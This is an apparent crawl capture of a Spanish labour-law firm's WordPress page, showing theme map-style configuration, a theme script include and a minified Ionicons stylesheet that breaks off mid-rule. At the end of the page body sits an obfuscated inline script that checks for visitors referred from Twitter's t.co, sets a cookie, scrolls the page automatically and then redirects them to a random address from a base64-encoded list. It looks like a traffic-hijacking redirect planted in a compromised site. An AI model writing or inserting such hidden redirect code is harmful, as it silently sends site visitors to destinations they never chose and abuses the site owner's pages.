\"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/sencelles/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", seruPO);
            function seruPO(){
                document.cookie = "Abogado=EgiAVn; max-age=360000; path=/";
                clearTimeout(zVYLIksrvUQFTpRDeHxl);
            }
            function PViKWABk() {
                var xlIQviqwOfDc = XtQSr("Abogado");
                if (xlIQviqwOfDc === "EgiAVn" && xlIQviqwOfDc !== null) {
                    zVYLIksrvUQFTpRDeHxl();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function geRzfQbTKDvMmphcO() {
                document.cookie = "Abogado=EgiAVn; max-age=3600; path=/";
            }
            function XtQSr(name) {
                var fKMF = name + "=";
                var vsqb = document.cookie.split(";");
                for (var i = 0; i < vsqb.length; i++){
                    var fqlCLJ = vsqb[i];
                    while(fqlCLJ.charAt(0) === " "){
                        fqlCLJ = fqlCLJ.substring(1, fqlCLJ.length);
                    }
                    if(fqlCLJ.indexOf(fKMF) === 0){
                        return decodeURIComponent(fqlCLJ.substring(fKMF.length, fqlCLJ.length));
                    }
                }
                return null;
            }
            function zVYLIksrvUQFTpRDeHxl(){
                function jabmvQWrqTilLFzCZ() {
                    window.scrollBy(0, 1);
                    YVUhJcmTLvM = setTimeout(jabmvQWrqTilLFzCZ, 10);
                }
                
                var UlnNtOfsuKZY = atob("[base64]").split(',');

                var cRElyHdzZD = UlnNtOfsuKZY[Math.floor(Math.random() * UlnNtOfsuKZY.length)];
                    jabmvQWrqTilLFzCZ();
                    var DUmjiaF = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = cRElyHdzZD;
                    }, DUmjiaF);
            }
    
        var FKXZI = 0;
        var tUpInxwEX = document.referrer;
        var MkLYEFcixoWGHfgZsa= atob("aHR0cHM6Ly90LmNvLw==");
        var tXjIOsqNnPfizLEu= MkLYEFcixoWGHfgZsa.split(",");
        if(tXjIOsqNnPfizLEu.includes(tUpInxwEX)){
            var FKXZI = 1;
        }
        
        if(FKXZI==1){
            geRzfQbTKDvMmphcO();
            zVYLIksrvUQFTpRDeHxl();
        }
    });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895
body_size: 4287
content:
@font-face{font-family:Ionicons;font-style:normal;font-weight:400;src:url(../../fonts/ionicons/ionicons.eot);src:url(../../fonts/ionicons/ionicons.eot#iefix) format("embedded-opentype"),url(../../fonts/ionicons/ionicons.woff2) format("woff2"),url(../../fonts/ionicons/ionicons.woff) format("woff"),url(../../fonts/ionicons/ionicons.ttf) format("truetype")}[class*=" ion-"],[class*=" ion-ios-"],[class*=" ion-logo-"],[class*=" ion-md-"],[class^=ion-],[class^=ion-ios-],[class^=ion-logo-],[class^=ion-md-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Ionicons;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;text-transform:none}[class*=" ion-"]:before,[class*=" ion-ios-"]:before,[class*=" ion-logo-"]:before,[class*=" ion-md-"]:before,[class^=ion-]:before,[class^=ion-ios-]:before,[class^=ion-logo-]:before,[class^=ion-md-]:before{font-family:Ionicons}.ion-ios-add:before{content:"\f102"}.ion-ios-add-circle:before{content:"\f101"}.ion-ios-add-circle-outline:before{content:"\f100"}.ion-ios-airplane:before{content:"\f137"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-alert:before{content:"\f104"}.ion-ios-american-football:before{content:"\f106"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-aperture:before{content:"\f108"}.ion-ios-apps:before{content:"\f10a"}.ion-ios-appstore:before{content:"\f10c"}.ion-ios-archive:before{content:"\f10e"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-dropdown:before{content:"\f110"}.ion-ios-arrow-dropdown-circle:before{content:"\f125"}.ion-ios-arrow-dropleft:before{content:"\f112"}.ion-ios-arrow-dropleft-circle:before{content:"\f129"}.ion-ios-arrow-dropright:before{content:"\f114"}.ion-ios-arrow-dropright-circle:before{content:"\f12b"}.ion-ios-arrow-dropup:before{content:"\f116"}.ion-ios-arrow-dropup-circle:before{content:"\f12d"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-round-back:before{content:"\f117"}.ion-ios-arrow-round-down:before{content:"\f118"}.ion-ios-arrow-round-forward:before{content:"\f119"}.ion-ios-arrow-round-up:before{content:"\f11a"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-attach:before{content:"\f11b"}.ion-ios-backspace:before{content:"\f11d"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-basket:before{content:"\f11f"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-battery-charging:before{content:"\f120"}.ion-ios-battery-dead:before{content:"\f121"}.ion-ios-battery-full:before{content:"\f122"}.ion-ios-beaker:before{content:"\f124"}.ion-ios-bed:before{content:"\f139"}.ion-ios-beer:before{content:"\f126"}.ion-ios-bicycle:before{content:"\f127"}.ion-ios-bluetooth:before{content:"\f128"}.ion-ios-boat:before{content:"\f12a"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-bonfire:before{content:"\f12c"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-bookmark:before{content:"\f12e"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bowtie:before{content:"\f130"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-brush:before{content:"\f132"}.ion-ios-bug:before{content:"\f134"}.ion-ios-build:before{content:"\f136"}.ion-ios-bulb:before{content:"\f138"}.ion-ios-bus:before{content:"\f13a"}.ion-ios-business:before{content:"\f1a3"}.ion-ios-cafe:before{content:"\f13c"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-call:before{content:"\f13e"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-car:before{content:"\f140"}.ion-ios-card:before{content:"\f142"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cash:before{content:"\f144"}.ion-ios-cellular:before{content:"\f13d"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatbubbles:before{content:"\f146"}.ion-ios-checkbox:before{content:"\f148"}.ion-ios-checkbox-outline:before{content:"\f147"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-circle:before{content:"\f14a"}.ion-ios-checkmark-circle-outline:before{content:"\f149"}.ion-ios-clipboard:before{content:"\f14c"}.ion-ios-clock:before{content:"\f403"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-circle:before{content:"\f14e"}.ion-ios-close-circle-outline:before{content:"\f14d"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-circle:before{content:"\f152"}.ion-ios-cloud-done:before{content:"\f154"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-code:before{content:"\f157"}.ion-ios-code-download:before{content:"\f155"}.ion-ios-code-working:before{content:"\f156"}.ion-ios-cog:before{content:"\f412"}.ion-ios-color-fill:before{content:"\f159"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-palette:before{content:"\f15b"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-compass:before{content:"\f15d"}.ion-ios-construct:before{content:"\f15f"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contacts:before{content:"\f161"}.ion-ios-contract:before{content:"\f162"}.ion-ios-contrast:before{content:"\f163"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-create:before{content:"\f165"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-cube:before{content:"\f168"}.ion-ios-cut:before{content:"\f16a"}.ion-ios-desktop:before{content:"\f16c"}.ion-ios-disc:before{content:"\f16e"}.ion-ios-document:before{content:"\f170"}.ion-ios-done-all:before{content:"\f171"}.ion-ios-download:before{content:"\f420"}.ion-ios-easel:before{content:"\f173"}.ion-ios-egg:before{content:"\f175"}.ion-ios-exit:before{content:"\f177"}.ion-ios-expand:before{content:"\f178"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-off:before{content:"\f17a"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-female:before{content:"\f17b"}.ion-ios-filing:before{content:"\f429"}.ion-ios-film:before{content:"\f42b"}.ion-ios-finger-print:before{content:"\f17c"}.ion-ios-fitness:before{content:"\f1ab"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flash:before{content:"\f17e"}.ion-ios-flash-off:before{content:"\f12f"}.ion-ios-flashlight:before{content:"\f141"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flower:before{content:"\f433"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-open:before{content:"\f180"}.ion-ios-football:before{content:"\f437"}.ion-ios-funnel:before{content:"\f182"}.ion-ios-gift:before{content:"\f191"}.ion-ios-git-branch:before{content:"\f183"}.ion-ios-git-commit:before{content:"\f184"}.ion-ios-git-compare:before{content:"\f185"}.ion-ios-git-merge:before{content:"\f186"}.ion-ios-git-network:before{content:"\f187"}.ion-ios-git-pull-request:before{content:"\f188"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-globe:before{content:"\f18a"}.ion-ios-grid:before{content:"\f18c"}.ion-ios-hammer:before{content:"\f18e"}.ion-ios-hand:before{content:"\f190"}.ion-ios-happy:before{content:"\f192"}.ion-ios-headset:before{content:"\f194"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-dislike:before{content:"\f13f"}.ion-ios-heart-empty:before{content:"\f19b"}.ion-ios-heart-half:before{content:"\f19d"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-buoy:before{content:"\f196"}.ion-ios-help-circle:before{content:"\f198"}.ion-ios-help-circle-outline:before{content:"\f197"}.ion-ios-home:before{content:"\f448"}.ion-ios-hourglass:before{content:"\f103"}.ion-ios-ice-cream:before{content:"\f19a"}.ion-ios-image:before{content:"\f19c"}.ion-ios-images:before{content:"\f19e"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-circle:before{content:"\f1a0"}.ion-ios-information-circle-outline:before{content:"\f19f"}.ion-ios-jet:before{content:"\f1a5"}.ion-ios-journal:before{content:"\f189"}.ion-ios-key:before{content:"\f1a7"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-laptop:before{content:"\f1a8"}.ion-ios-leaf:before{content:"\f1aa"}.ion-ios-link:before{content:"\f22a"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-box:before{content:"\f143"}.ion-ios-locate:before{content:"\f1ae"}.ion-ios-lock:before{content:"\f1b0"}.ion-ios-log-in:before{content:"\f1b1"}.ion-ios-log-out:before{content:"\f1b2"}.ion-ios-magnet:before{content:"\f1b4"}.ion-ios-mail:before{content:"\f1b8"}.ion-ios-mail-open:before{content:"\f1b6"}.ion-ios-mail-unread:before{content:"\f145"}.ion-ios-male:before{content:"\f1b9"}.ion-ios-man:before{content:"\f1bb"}.ion-ios-map:before{content:"\f1bd"}.ion-ios-medal:before{content:"\f1bf"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-megaphone:before{content:"\f1c1"}.ion-ios-menu:before{content:"\f1c3"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-microphone:before{content:"\f1c6"}.ion-ios-moon:before{content:"\f468"}.ion-ios-more:before{content:"\f1c8"}.ion-ios-move:before{content:"\f1cb"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-notifications:before{content:"\f1d3"}.ion-ios-notifications-off:before{content:"\f1d1"}.ion-ios-notifications-outline:before{content:"\f133"}.ion-ios-nuclear:before{content:"\f1d5"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-open:before{content:"\f1d7"}.ion-ios-options:before{content:"\f1d9"}.ion-ios-outlet:before{content:"\f1db"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-plane:before{content:"\f1dd"}.ion-ios-partly-sunny:before{content:"\f1df"}.ion-ios-pause:before{content:"\f478"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-people:before{content:"\f47c"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-add:before{content:"\f1e1"}.ion-ios-phone-landscape:before{content:"\f1e2"}.ion-ios-phone-portrait:before{content:"\f1e3"}.ion-ios-photos:before{content:"\f482"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pin:before{content:"\f1e5"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pizza:before{content:"\f1e7"}.ion-ios-planet:before{content:"\f1eb"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-circle:before{content:"\f113"}.ion-ios-podium:before{content:"\f1ed"}.ion-ios-power:before{content:"\f1ef"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-print:before{content:"\f1f1"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-qr-scanner:before{content:"\f1f3"}.ion-ios-quote:before{content:"\f1f5"}.ion-ios-radio:before{content:"\f1f9"}.ion-ios-radio-button-off:before{content:"\f1f6"}.ion-ios-radio-button-on:before{content:"\f1f7"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-recording:before{content:"\f497"}.ion-ios-redo:before{content:"\f499"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-circle:before{content:"\f135"}.ion-ios-remove:before{content:"\f1fc"}.ion-ios-remove-circle:before{content:"\f1fb"}.ion-ios-remove-circle-outline:before{content:"\f1fa"}.ion-ios-reorder:before{content:"\f1fd"}.ion-ios-repeat:before{content:"\f1fe"}.ion-ios-resize:before{content:"\f1ff"}.ion-ios-restaurant:before{content:"\f201"}.ion-ios-return-left:before{content:"\f202"}.ion-ios-return-right:before{content:"\f203"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-ribbon:before{content:"\f205"}.ion-ios-rocket:before{content:"\f14b"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-sad:before{content:"\f207"}.ion-ios-save:before{content:"\f1a6"}.ion-ios-school:before{content:"\f209"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-send:before{content:"\f20c"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-share:before{content:"\f211"}.ion-ios-share-alt:before{content:"\f20f"}.ion-ios-shirt:before{content:"\f213"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-skip-backward:before{content:"\f215"}.ion-ios-skip-forward:before{content:"\f217"}.ion-ios-snow:before{content:"\f218"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-square:before{content:"\f21a"}.ion-ios-square-outline:before{content:"\f15c"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stats:before{content:"\f21c"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-subway:before{content:"\f21e"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-swap:before{content:"\f21f"}.ion-ios-switch:before{content:"\f221"}.ion-ios-sync:before{content:"\f222"}.ion-ios-tablet-landscape:before{content:"\f223"}.ion-ios-tablet-portrait:before{content:"\f24e"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-text:before{content:"\f250"}.ion-ios-thermometer:before{content:"\f252"}.ion-ios-thumbs-down:before{content:"\f254"}.ion-ios-thumbs-up:before{content:"\f256"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-today:before{content:"\f14f"}.ion-ios-train:before{content:"\f258"}.ion-ios-transgender:before{content:"\f259"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trending-down:before{content:"\f25a"}.ion-ios-trending-up:before{content:"\f25b"}.ion-ios-trophy:before{content:"\f25d"}.ion-ios-tv:before{content:"\f115"}.ion-ios-umbrella:before{content:"\f25f"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-unlock:before{content:"\f261"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-volume-high:before{content:"\f11c"}.ion-ios-volume-low:before{content:"\f11e"}.ion-ios-volume-mute:before{content:"\f263"}.ion-ios-volume-off:before{content:"\f264"}.ion-ios-walk:before{content:"\f266"}.ion-ios-wallet:before{content:"\f18b"}.ion-ios-warning:before{content:"\f268"}.ion-ios-watch:before{content:"\f269"}.ion-ios-water:before{content:"\f26b"}.ion-ios-wifi:before{content:"\f26d"}.ion-ios-wine:before{content:"\f26f"}.ion-ios-woman:before{content:"\f271"}.ion-logo-android:before{content:"\f225"}.ion-logo-angular:before{content:"\f227"}.ion-logo-apple:before{content:"\f229"}.ion-logo-bitbucket:before{content:"\f193"}.ion-logo-bitcoin:before{content:"\f22b"}.ion-logo-buffer:before{content:"\f22d"}.ion-logo-chrome:before{content:"\f22f"}.ion-logo-closed-captioning:before{content:"\f105"}.ion-logo-codepen:before{content:"\f230"}.ion-logo-css3:before{content:"\f231"}.ion-logo-designernews:before{content:"\f232"}.ion-logo-dribbble:before{content:"\f233"}.ion-logo-dropbox:before{content:"\f234"}.ion-logo-euro:before{content:"\f235"}.ion-logo-facebook:before{content:"\f236"}.ion-logo-flickr:before{content:"\f107"}.ion-logo-foursquare:before{content:"\f237"}.ion-logo-freebsd-devil:before{content:"\f238"}.ion-logo-game-controller-a:before{content:"\f13b"}.ion-logo-game-controller-b:before{content:"\f181"}.ion-logo-github:before{content:"\f239"}.ion-logo-google:before{content:"\f23a"}.ion-logo-googleplus:before{content:"\f23b"}.ion-logo-hackernews:before{content:"\f23c"}.ion-logo-html5:before{content:"\f23d"}.ion-logo-instagram:before{content:"\f23e"}.ion-logo-ionic:before{content:"\f150"}.ion-logo-ionitron:before{content:"\f151"}.ion-logo-javascript:before{content:"\f23f"}.ion-logo-linkedin:before{content:"\f240"}.ion-logo-markdown:before{content:"\f241"}.ion-logo-model-s:before{content:"\f153"}.ion-logo-no-smoking:before{content:"\f109"}.ion-logo-nodejs:before{content:"\f242"}.ion-logo-npm:before{content:"\f195"}.ion-logo-octocat:before{content:"\f243"}.ion-logo-pinterest:before{content:"\f244"}.ion-logo-playstation:before{content:"\f245"}.ion-logo-polymer:before{content:"\f15e"}.ion-logo-python:before{content:"\f246"}.ion-logo-reddit:before{content:"\f247"}.ion-logo-rss:before{content:"\f248"}.ion-logo-sass:before{content:"\f249"}.ion-logo-skype:before{content:"\f24a"}.ion-logo-slack:before{content:"\f10b"}.ion-logo-snapchat:before{content:"\f24b"}.ion-logo-steam:before{content:"\f24c"}.ion-logo-tumblr:before{content:"\f24d"}.ion-logo-tux:before{content:"\f2ae"}.ion-logo-twitch:before{content:"\f2af"}.ion-logo-twitter:before{content:"\f2b0"}.ion-logo-usd:before{content:"\f2b1"}.ion-logo-vimeo:before{content:"\f2c4"}.ion-logo-vk:before{content:"\f10d"}.ion-logo-whatsapp:before{content:"\f2c5"}.ion-logo-windows:before{content:"\f32f"}.ion-logo-wordpress:before{content:"\f330"}.ion-logo-xbox:before{content:"\f34c"}.ion-logo-xing:before{content:"\f10f"}.ion-logo-yahoo:before{content:"\f34d"}.ion-logo-yen:before{content:"\f34e"}.ion-logo-youtube:before{content:"\f34f"}.ion-md-add:before{content:"\f273"}.ion-md-add-circle:before{content:"\f272"}.ion-md-add-circle-outline:before{content:"\f158"}.ion-md-airplane:before{content:"\f15a"}.ion-md-alarm:before{content:"\f274"}.ion-md-albums:before{content:"\f275"}.ion-md-alert:before{content:"\f276"}.ion-md-american-football:before{content:"\f277"}.ion-md-analytics:before{content:"\f278"}.ion-md-aperture:before{content:"\f279"}.ion-md-apps:before{content:"\f27a"}.ion-md-appstore:before{content:"\f27b"}.ion-md-archive:before{content:"\f27c"}.ion-md-arrow-back:before{content:"\f27d"}.ion-md-arrow-down:before{content:"\f27e"}.ion-md-arrow-dropdown:before{content:"\f280"}.ion-md-arrow-dropdown-circle:before{content:"\f27f"}.ion-md-arrow-dropleft:before{content:"\f282"}.ion-md-arrow-dropleft-circle:before{content:"\f281"}.ion-md-arrow-dropright:before{content:"\f284"}.ion-md-arrow-dropright-circle:before{content:"\f283"}.ion-md-arrow-dropup:before{content:"\f286"}.ion-md-arrow-dropup-circle:before{content:"\f285"}.ion-md-arrow-forward:before{content:"\f287"}.ion-md-arrow-round-back:before{content:"\f288"}.ion-md-arrow-round-down:before{content:"\f289"}.ion-md-arrow-round-forward:before{content:"\f28a"}.ion-md-arrow-round-up:before{content:"\f28b"}.ion-md-arrow-up:before{content:"\f28c"}.ion-md-at:before{content:"\f28d"}.ion-md-attach:before{content:"\f28e"}.ion-md-backspace:before{content:"\f28f"}.ion-md-barcode:before{content:"\f290"}.ion-md-baseball:before{content:"\f291"}.ion-md-basket:before{content:"\f292"}.ion-md-basketball:before{content:"\f293"}.ion-md-battery-charging:before{content:"\f294"}.ion-md-battery-dead:before{content:"\f295"}.ion-md-battery-full:before{content:"\f296"}.ion-md-beaker:before{content:"\f297"}.ion-md-bed:before{content:"\f160"}.ion-md-beer:before{content:"\f298"}.ion-md-bicycle:before{content:"\f299"}.ion-md-bluetooth:before{content:"\f29a"}.ion-md-boat:before{content:"\f29b"}.ion-md-body:before{content:"\f29c"}.ion-md-bonfire:before{content:"\f29d"}.ion-md-book:before{content:"\f29e"}.ion-md-bookmark:before{content:"\f29f"}.ion-md-bookmarks:before{content:"\f2a0"}.ion-md-bowtie:before{content:"\f2a1"}.ion-md-briefcase:before{content:"\f2a2"}.ion-md-browsers:before{content:"\f2a3"}.ion-md-brush:before{content:"\f2a4"}.ion-md-bug:before{content:"\f2a5"}.ion-md-build:before{content:"\f2a6"}.ion-md-bulb:before{content:"\f2a7"}.ion-md-bus:before{content:"\f2a8"}.ion-md-business:before{content:"\f1a4"}.ion-md-cafe:before{content:"\f2a9"}.ion-md-calculator:before{content:"\f2aa"}.ion-md-calendar:before{content:"\f2ab"}.ion-md-call:before{content:"\f2ac"}.ion-md-camera:before{content:"\f2ad"}.ion-md-car:before{content:"\f2b2"}.ion-md-card:before{content:"\f2b3"}.ion-md-cart:before{content:"\f2b4"}.ion-md-cash:before{content:"\f2b5"}.ion-md-cellular:before{content:"\f164"}.ion-md-chatboxes:before{content:"\f2b6"}.ion-md-chatbubbles:before{content:"\f2b7"}.ion-md-checkbox:before{content:"\f2b9"}.ion-md-checkbox-outline:before{content:"\f2b8"}.ion-md-checkmark:before{content:"\f2bc"}.ion-md-checkmark-circle:before{content:"\f2bb"}.ion-md-checkmark-circle-outline:before{content:"\f2ba"}.ion-md-clipboard:before{content:"\f2bd"}.ion-md-clock:before{content:"\f2be"}.ion-md-close:before{content:"\f2c0"}.ion-md-close-circle:before{content:"\f2bf"}.ion-md-close-circle-outline:before{content:"\f166"}.ion-md-cloud:before{content:"\f2c9"}.ion-md-cloud-circle:before{content:"\f2c2"}.ion-md-cloud-done:before{content:"\f2c3"}.ion-md-cloud-download:before{content:"\f2c6"}.ion-md-cloud-outline:before{content:"\f2c7"}.ion-md-cloud-upload:before{content:"\f2c8"}.ion-md-cloudy:before{content:"\f2cb"}.ion-md-cloudy-night:before{content:"\f2ca"}.ion-md-code:before{content:"\f2ce"}.ion-md-code-download:before{content:"\f2cc"}.ion-md-code-working:before{content:"\f2cd"}.ion-md-cog:before{content:"\f2cf"}.ion-md-color-fill:before{content:"\f2d0"}.ion-md-color-filter:before{content:"\f2d1"}.ion-md-color-palette:before{content:"\f2d2"}.ion-md-color-wand:before{content:"\f2d3"}.ion-md-compass:before{content:"\f2d4"}.ion-md-construct:before{content:"\f2d5"}.ion-md-contact:before{content:"\f2d6"}.ion-md-contacts:before{content:"\f2d7"}.ion-md-contract:before{content:"\f2d8"}.ion-md-contrast:before{content:"\f2d9"}.ion-md-copy:before{content:"\f2da"}.ion-md-create:before{content:"\f2db"}.ion-md-crop:before{content:"\f2dc"}.ion-md-cube:before{content:"\f2dd"}.ion-md-cut:before{content:"\f2de"}.ion-md-desktop:before{content:"\f2df"}.ion-md-disc:before{content:"\f2e0"}.ion-md-document:before{content:"\f2e1"}.ion-md-done-all:before{content:"\f2e2"}.ion-md-download:before{content:"\f2e3"}.ion-md-easel:before{content:"\f2e4"}.ion-md-egg:before{content:"\f2e5"}.ion-md-exit:before{content:"\f2e6"}.ion-md-expand:before{content:"\f2e7"}.ion-md-eye:before{content:"\f2e9"}.ion-md-eye-off:before{content:"\f2e8"}.ion-md-fastforward:before{content:"\f2ea"}.ion-md-female:before{content:"\f2eb"}.ion-md-filing:before{content:"\f2ec"}.ion-md-film:before{content:"\f2ed"}.ion-md-finger-print:before{content:"\f2ee"}.ion-md-fitness:before{content:"\f1ac"}.ion-md-flag:before{content:"\f2ef"}.ion-md-flame:before{content:"\f2f0"}.ion-md-flash:before{content:"\f2f1"}.ion-md-flash-off:before{content:"\f169"}.ion-md-flashlight:before{content:"\f16b"}.ion-md-flask:before{content:"\f2f2"}.ion-md-flower:before{content:"\f2f3"}.ion-md-folder:before{content:"\f2f5"}.ion-md-folder-open:before{content:"\f2f4"}.ion-md-football:before{content:"\f2f6"}.ion-md-funnel:before{content:"\f2f7"}.ion-md-gift:before{content:"\f199"}.ion-md-git-branch:before{content:"\f2fa"}.ion-md-git-commit:before{content:"\f2fb"}.ion-md-git-compare:before{content:"\f2fc"}.ion-md-git-merge:before{content:"\f2fd"}.ion-md-git-network:before{content:"\f2fe"}.ion-md-git-pull-request:before{content:"\f2ff"}.ion-md-glasses:before{content:"\f300"}.ion-md-globe:before{content:"\f301"}.ion-